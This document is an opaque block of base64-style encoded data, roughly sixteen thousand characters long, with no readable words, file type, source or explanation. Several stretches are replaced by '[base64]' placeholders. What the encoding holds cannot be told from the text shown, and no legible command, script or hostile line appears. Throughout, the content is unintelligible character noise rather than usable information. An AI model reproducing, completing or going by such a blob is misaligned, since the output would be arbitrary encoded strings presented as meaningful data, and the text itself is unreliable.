hTeETa6rwwd4rbtW1IsC0S91WTwW0TvY3jIdHbwdcNj8bjjfSUR34bHg3kLQMFLNVSjmAGNvu+GqEN7kgPmgAIJy0X/jXNNC/h5V9Lq+LIF9YtTDt3AmvO5mueV7I0q5NcQcpmNnOyKX6iAbIgC4YwIc/M16FgH6BQGEvgy3ad3/1t13St4Iue6Aiu1geO4PutApAe1/yt4CnA6MZ8zFgQB1MNKxTeDJ+gO3rQOdu8YsmRHCqkHLjgwpWQZdVbRjFlAZStXCj+pCDiw/fqnKIrgieFUnMEejN+ncOzI57kEqltxmE1sev5VTm1pl9JXuCZg8+IEnhWqFwVMw+zJsD95D31BY4A7pRwCVSOKch95neUl76wqpRRJ0TLKRrCoHIhh88NYmgeGI2iR3o0U/mOKRYgS1wraSMWKWMeGPd7s2+1/rWhAAhFwPBFMANFoAMqQARL0PArYPEegPEYr+AZz+gd3/GY7uiKHsyTvt+ObuAlr+iLfsxCcAWGgBwU/gm4E0ekfuGZcAuICyGtjOrkqgdgZM74FS+OjTC0/oscBYsiYiLAdS8khaXknDtzFGcIZZM1tSNKgux1Vl9tWgER64Mqi8UJawHPboTNa3vhOaYa7SNU+cSmDXsfDdI9hQeXIPdzTwhgYIERNmG7Jhq65u+h8UoXVL74rmWo7GrUXYX2vlfXpUc6YvgDKdJyXhlotSdSs9LnXgFCgAVFsAM7wAOdv/kYgAEWPwOjPwMX7wEr4PEeYNeqv/qsz+gJHvJ0/n3oas0BtM/WBk7XlM7WF3ABmxcHuKALzZDNZXBSYYC6Z0DznzAues78snALt9kIcNBbLBciXHZHGAivUIriR38iJBDESoAEB9HrXlAGFJeLi0njxW4RVh/FWaFnGrPkWexbzKjjeOpV0i4SMKP2HuHj+L9nzQgQ3QQKZAbJSAWECI0MZNjQ4UOIEQcyQagH0yWMlxwRukNFQ0JA/USOQWjBQsKEmjSVSKhN5EuY/TahrEBi00uSCGPEKBkT5syE1HwOJVp0JMINJzYgHFOUREKTUU3SDGk05o2SMU6UpPdSHdaeVmWiRCNW5NMKMIrwYMt2x4wVBQ54WFHX7goP/nk9qFCRt29fv3v5/h2sIsXgFIkVL06sAgbfFB0kS+ZQmcNkxpEtCxAQQMOLOLh06YpFBQiQI1O8uHmTR0+jRpUyzaY9u5IeOEO20uSNUEMJ4CdLmtSgwUbx379LFC/xYnnzzy9ekLgxRImSIUOqVPEyxc2U1q71gIEqdSpN8xWEVxD2EBLUhEwGzkFJRiKZ3ighCYSEgjeK/SQSUEBmaGLiEFcceg8l+Rxihj71HIRkD+EsYAgSMtZTT6EBO/TQIYoqsCgjRzYCgwoqlkIoJHUSOoKKIGIIYjfeNClKHbRoQoMeoCo4YaeE1BmKGpaCMuvImHJKSsWmiMqxpPwq/kjiSHpyqiApGqui5skKhDIKR5RuMAuQknZwa4cdVjiggAIIOOAuu/[base64]/JKgZmOO/[base64]/Fb/fUoLShB1W1RsP123HPXHXfhXBj1PJT0zQ+FxNHr7YQjLIZ9eeZ5W3hhPDp6eAooRk4oh4ovPkK4DXiCHUudeftxJ+tjb/78/oSSEm72kttvv3n34y+5t6jyzi9ShNiXn4Smtyd5/5I1TQBtqVrV3lIXDLwJTnTBy2D8MjYIjq0xZ4OMoAKVgrWtLVCSeRvc5FaCMNxCF/0ajgYiZQPUqKYKuQoDd3IgqtdFbj2ogk7kJOeqy1UOc9lBgnWGcCm//S0PvypECYd1uvIQB1XFox/6nFgB5ZDgcUx8Yn66UIcn/ICKG+oZFS3woyD0ZgNBuJjFvFdFNCLkCH4gRIkIgYcTZc9i1tOAHLV3hCMEIQhbTF+k/Gi98aGsZ907Yxp7FqnyGZJ55ikelpiHRxq9zgRFMBNbCli1GexgTXfJy9f2ErYIhlJs/[base64]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[base64]/4gjL4AtGxS+bCy7wMyBZsPuAoGVkLzK3jxzsMrK6Dvz5UzMUStoOMrI3SwxSLrmXrv7fLhUtIyc2USO3pzBNdMrzzyQQboy/oOwkEyU1MzU8M/[base64]/w8R2MM1O/ESSDNZyc4QZ21EdtQEUi5wfBdJ7KzaUggIiLVJ/O1Lf/D7HYlKejIoA/[base64]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[base64]/E6TX+/9hegsAcSW6AjCzY4woPKStjsoc9iaUEKM+zAQwseEtSCiCOWSCKKKK50/oCKGFn0okYDjLQTByfhqGNK72bk448vwhtvSEQ+KZQJPinZr5IfGaWDDPtiBa2WilHl1Z8/hXnmmGWiJWaaGoAmlw09vXBDnHLSOcQRXkxhhRUcy6knYYf5ubBiE1M2lVfQarYZZ56RyShoSDwKKWqqKdGaa6NhmmltnBJdg6efipp0qUtvgarT0q06natTCxKr1d3RmvV4t3Kdnq5f/9IrfsCSLayAxaLtjiMMOqjsg81GCLPcVmUlwArXdogtQdty6223HnibYo45NkTTUh5pFKRKMKjw7o49yvtuvZBrhO9NAuSUrr8BWLAkwEkIwdbLhkamWGUKm/6lWqBd/hyxw3O5BRfsb56Q15y2DxEyyJXmcATJfJlMgvCICVqC8CQASujcmJX+k2ehLYqzzjyfVikSQQtdNNFH9+ZEqEmPynSpT6MatXVUu3p1rFpn3TXXYOcq9thkA2s2gGkXe48fbvMPd9zLA1ArHZjBB/CWrYGIaAUJLBHgAGciB55IBYIb3EowYDiRCGAmKGlJ41LCOB7ZS170klxK5HUvy+XrSJtTEpRg8ILRRUtmYDmdVBazmAr8SS1kutjM1pKm1a0FYzk4wcb2Yru/eAEwPmPNa5r4O+DlqXYm46HplBfArATqLDWz2ZtyRr1JtUYIsxHa0LSXG+51D3xKE5+p/sgXHfOxCn3pU5+s2Fcr990KfvGTn6/oVz/7oQN/aAsC/9zmv8cE8Fmjs8AAVlDAa0EyWwvs1gMZGMEKUpBwFrQgTIiSAnZ1cINBopyPRkhCIZnQJjjRV1A0F4CgCA+GF2reDQtVw8R8ZWWsKwxnysSWs4QGeRS7ARH5MgSy8OVOd4ICpJa4RCeO5nc1q0tdCCPMP1lxblhMVAm2yEXSlOaLq2nNGMloxk35gAvq/I331LgFdRqHC2xsoxufA0c5toqOsLLjrPCIKz3uUWx+DEc60oEO/wAykII80D2eUUhmHVKWiaTQyywgAA/MAG/Y2oG2tkVJFJkokyJVUeEK/hevjmgQRyr5pOJslMofnRJeMwmhvFD4pJHA8kgagBYtr2SV5CkGeWq5QTfbJCazvOBMQPQJaJCXl2PaLgd3OsIRnKkzL1j1maPxWTShaAOUYdN/LouWoLxps62GU5yswR4Zy3hO23DhH//oBDtFpU51duIf9FCnNf5hi7vKc559kGsfTsWKf7DjOX1QBGMbq4g+xJEVkp0sZScbDHGwAzymCEYwTAEeuQYDa/wcTz7+UYtVVCO1ql1tNdaTDLkm4xfJmC1tabuNasAjPrxKh1zX0Uey8fYf69gPgPjxj3rcb6EGusc9CPHQiEp0opchVOcGOBCO6s2jlKxkSFki/i4MjFRFLMFIjDJYo5SsxCVBGiVNRRhTEpLShETKnFBIEN0KBaqWWaJMoN5CMdD8t5drSaqbIOYw5N3lmHexwcemQFWrniaJSWTNhJP4RauWzJp9Uhl/EWkhbm4xxKIBp8961jPWlNOcb70NF+ghV3ZYI8Yy5gJx4irXG+M4x/9ATiJs4WMfS2KxjJWEXCXR2Oe4uB/0WPIalqHjfwQDO09+Mj3YUTXvHPYfyvgslL0zWlKU9rT1+Ec+6mHmM8vVtbD9xZinTGbd3ie4viXbOuARD7nCI8/5Ke5xk6tcAjHXHT8oJHSl+2HLZKWRLbCWATmqXQaaKKQTXAgGFhJe/hU0ZLw26gABBoDBmbD0kzpS3I1g8FKYvje9LwGSSmuaE6EkFWYLqwxV+ItDnwizqQE+KpmYamCKIXhOtcsBEKY6hay2ZpwU9kIVmu0F1Eiq2dVjIskIEwOUgXXWHWZeY4wXYrJ4mzAveE1W2ariFbMhyTKOcT/kyobvBQewed0rF/r610TIFTlOxjE79j1l5wRDr61wMj3WoAhWtFuyLg5GHAfh8Ie3Wx0PHwQf0pAG8GR5y98BrWjtWAswm3YVY+YGMEpu8jSnBxjVkGs1klENbsBcHHKFeTWAoQr4bCPPOoeHXOuxcz3rp805DkeAjIvc//wZ0Mxtrgv6F1FD/uMX0QEoAkd5UC1sUWsHfVvBSiaI6Uo3hCGZxiSmBwdeFbyoA2g/F+I4QK8NjnrT6zp1TEyJ3lGzi3Ey0IHATD0k+u5L1n8a61T4q7IbzCWIvKZiWSLm7cMIOy/FVia5K4XsZzO7CklsNuc7/+wT/+yJeTqe61Q2IZclyprgTpPwxM2XJr4GBG3N1IoT0dd/WKMJINg9CPD9D0kAB94/tkVf++FjF7OD+IhNjhpcrAg1qMHJ7JAEkf/Riuo357D00EIWAt6KNWhBC//oRxayoA4oY4cTnOXsvtmx/vWzAuNy1bh3OB4JftbiH8AoLczHXOYzmxnKiRyOccMoBMIB/o6CXB3gAYoCfNyZmw1d0P1DMoiCKDxDbwFgu/[base64]/[base64]/UDgsgoqa8VQiwAQTi/hgXfE+7qUEPEJk19EAP2IL1jeVYJkdYNsFxONkyaIEayJUahJ8WNAeRKdn4uVgm/sMyZEGW/QNkXUfFWdwgyFUrWNxhWhwfyJ9WylU+2NE/cENpKUMpCF2O9YMyqAciIIJcIUIpuGM7NuZnbsN73Fk+VKAoqML8naYyyJU5kpk7ytUz0MJs0oLM1QMtzCM91qMf4KM+HhI/ZkYAqEBGqWCJJES3ZEByzuByGuSKPERCQueKjBfakRe61IjdSQ5FVmTdnVcSLiETIgVHjsESfKRNcE7BbJNEcUUW+dQilUB65pBZvMWYNCXrjOGZUIxMrgUJsEZUfYwaIsET7aQz/olThElYHM7hGyqb9RylyWDbnwgPyzwlh8leVa4YCGTlXHVCJ9ze9XVCWf4DVwoHiDKmXyEHLN6YIjiZNSyWXD2WFkRBc4hfMMyo+C2DNXBCFmiBIgQDKwyCFlyHi5XojXlWd2TZ/[base64]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[base64]/2/Rs4kiHBfef4Pfz47djLhyhx/hw6dC9enE+v/jKdupLs0WmI8P4dfA3x48mXr+GkU79/9NSASFSQiw/5bP5Zc3LfSZMePTrR+9fPv3+WUWO/LQw0cJn/Cmrln1a0YFDABdeYMEE66BCwDwGz2DCLgjikQ5AQBWHnH3FEPNGUgliJhMVITPEvGD5abDGYgiIhBcccddQxn3wQIQURZUwRRz1uGKqnoHxMWYVJYApK5hckt/klmYJ++SWef+K5Est/8vmFlmnEHPNKJPsJB81t8mFIFVHSKQjNhBbix6GJ7KTIonsI0SgjjzgCaSSRTAq0JUEHJVQlCziYQaYdWmjBphWIKoCnnoAiygMPjNqUqKSA6gADt6gSgNRS/k0VoCoOVHhqALzU+kqsCgQg6yy02LoVV63omksupjjIy1Ud+kLjBcEUQwwx1BTzjDHGWDIpWcKUHUw0DTATgllmRSPNhscUm1axE4awIYgjYiPXiuKMQ4K33oh7l114cdNN3uCYi02J5qLbV7vp+N0XvIBFMI9g8dL7T5IeQAiBi4IcdtiW+xLpxBYS/2tFPzYCpGcZWxI5UBJblhkwGHqisOYfdQjkxD961rjQwT7UWYbEYLTQYsKCJuQDRBFJpCeYoIUO5mdBZoQxjRlptHHHpnGs5R9Tfgzyv3rEEYehUUoRZ00mq1nzn1qi/K/HJMGuhsss8xmT7WnA/ocb/jTDyaefakQRpZ4184mz7H/[base64]/q5ggumxJhGFQZAvBGxYhjUIaI1lSKIJ97EGgKxhCzbsB4I9UIMkrMEOAB0oChF00MkUsZ8M9kAR1lhDH4KRhQllgQ70UIeFWFgQFp5IEMFQhzrYUUMb/[base64]/v5M88PgDBOkMgH/ms/hOe8OzBfZqgnwjOMz/3jEITDtSEKPxTCxncQgajsIU1BLQHUTghzg56syzgjIU3Y2HPQsShNFwUoxfNQhp2yKKLBlGIfLgoi5C4o0CMIkdVDAQiWLpSJo3Cii9V6Sp+AVMr3hQRNuUSmO6mRjHdTY5yu9sz0EQLWtztjkYdah/9KBGLEEKQUUVcRw5pqEVeVVAi4UARZgKpFQylUkgpiqQmCZRZAg9YrCtVWvOSKl+ZTpZnZZ1Y9JIWvJhAdnXNnV5/xUq4mOWVsBSKXdQiAx2QIJfJS97yFnsolgTzeNYq5guIuZpiCoE0yNLlsjRDghPYoDWwyUMsummbI5xv/l6tCac4V8sud7VWnPOTLXRCYE50loedNXAnABUWwXbe554JxA9+7FmgAx23oANl6IQOqtCDMnehE2LhhiZ6Ii1sKKPZDVGLBAFEIbZIpEkr6Y5+tCMmVRERTFLvKF5qxTLWdBTxle98d3rUUfh0GkY1qtz4i6agxkm/fGRqUyFSkW9EFcF8ompVfYlVQiHSAgPgqqNsogKeiI5zK9DwCjLVOw5QJa2kwosARszWqrj1r650yqq2cgGxkNiusApABVC5Sb1eoFW5ewtchSIDH/9YBUyBQe1gIAO85pJ7qdlsSlYiTEQiy5jUI2ZoLpvZwzjTMYv5DDRfUwXQQqER/rHIl/u++VrW4os4wyktbIOTPm+uWTi2iU137nfbgu0Wz+4c7p757ITj/hnQx4XuoAnN3Im+7IUwVPSiO/pdR4+3pOqV9KQpTdOdXhrTV8LvNPrbaU/[base64]/j74xcZ+ArMzwfKsZ/n0GeN+/g70xg9UaI9Dd6IhZ/TIG+3o70IaiZVWuXoz3fKdbprTn5a5qEVNaqd+4wenRnUhGczqkZhGJCWgHA9awOFKHQDXGj5AB6Ry4gG0pdjHXlVghRKUDjhFK7UKZdbLUru5BkAAYGm2CTQw41lBHXVoxbG1r43tqQeWLj/2MdnFbW7laZl5qGlcIoWJGO1ZIN7Xykwyt3wDzC4zNeTuXmVBa5wvfKIQzpHf5NdMeTjfS+FtbjjDz7f5da3LN0qobcAmns6K7zbjfOb46j/e+pCLnOSLNvnsUe60ld/e5S6HucxnTvMB27wMOj91qnuuyEIx7lio4UCjZuCBICP9JpIs/gABpEJ9AvC4d5fU/vZ3rOum1AorZ+m6WYTNgbCIZeyMmfHs0K7KEqd1lWQBpe/iUpci6wD/+IcBLpFnd2Y2y9xSojIQyVikRVkqwAaIiXq2jMrwzfCsDHlMwzQ+4wQq8DWOwA3yAAyq4Dksj+CQozn0JV868DgOLvPcx/NOSzc6z/PaBTdYQOJKbzxO7+J84D5sMPXuY/U4rvU+7vWqK/YUbfZMrvaa5vZWLvdabvd479N8D3Bs7iHuwRGkgAqFT6o2wgU2oPhYLVpQ4wJiYge+Kig8YAYiJQOUIiiEwvmozsIuSXSYIlRGxy1GJ+rQwg6fItjCT67OD+zIbsZK/uLspM2uRMxV8mKVxi/bjE0u8o8I9I/svkXdUGOzDLAwKrEyCnDdCKN6FpDKMuMFbuABEa97JFAxPMsCycULwGADO3CcWlFfRJBfPBDOFI7hyqcFV/AW6Qx/ZHAGafDichA/[base64]/[base64]/SEhPj56SnmCaLBEBxNERDsfwvXDTgsyrwB45gJcugJVsSO2LTC2AzO1xSCTiQNm2TfjwQtrRJJ3lyJ2lg9IBSPHzRBnGwKI/yz5KS0IzxGJmy5Jzy/oigkhSkktKo8uWk8SpBLSttzhGmwwrKAAxWsgu0Uee6cRzNUlnGkTDKsSYorAzjE1K8isNuLR7n0neAwsKqjvtaaR/PQjDV4q3+8nbegisE8jBJzNe4opPUDv78CvuMbSvuL/9kAAYC4O5OY9yQxTIPgzPTDTUQL97wbQFF4waqwN2YJ+8kEjVdIwGDwCvv4A5wUzZn8zVvFEdz9Dqkw19ikfLaZxZR0DiA8xaHoLaIMyhPbyiRExiVU9CYE+ScEzpFRDqfkjqtU9Kw89K0czur0Rr96BnEgAO/4AvcwEzJswueoAvWFNWysCxXzRvjdAMW4wJgoi3LsAXA0CY6/mXD7rPDDiA/g0JQ+3Mv0cIfUyktCPR0us7rzu8kENMgDxJY4u+vZEmWOiAy808HYKBDlSUkNjTJLjP5CkWXpIx6XoBE